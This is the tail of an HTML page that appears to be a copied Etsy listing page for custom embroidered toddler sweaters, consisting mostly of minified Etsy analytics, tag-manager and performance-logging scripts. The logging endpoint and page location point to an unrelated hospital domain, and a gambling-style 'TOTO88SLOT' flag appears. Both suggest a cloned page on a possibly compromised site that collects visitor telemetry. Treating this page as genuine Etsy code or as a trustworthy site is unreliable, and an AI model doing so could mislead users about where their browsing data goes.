                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div id="wt-portals"></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.dataLayer=[{"tp_consent":"yes","Language":"en-US","Region":"ID","Currency":"IDR","UAID":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","DetectedRegion":"ID","uuid":1757443932,"request_start_time":1757443932,"fbp":"fb.1.1757443900517.6658388326753490"}];</script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/meharhospitalpatiala.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/meharhospitalpatiala.com\/listing\/4302118744\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isTOTO88SLOTApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};!function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://www.klett-usa.com/impuls-deutsch/")}</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b6d0e7554f9d44bda604ba11f0f2c3c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
